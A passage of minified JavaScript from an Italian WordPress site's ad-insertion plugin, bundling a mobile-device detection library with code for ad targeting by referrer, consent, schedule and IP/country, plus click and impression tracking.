g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
var ai_ip=!0,ai_data_id="bfa224d73a",ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=0,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=1,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiQ2VsbHVsYXJlIl0=",ai_data_id="bfa224d73a",
ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
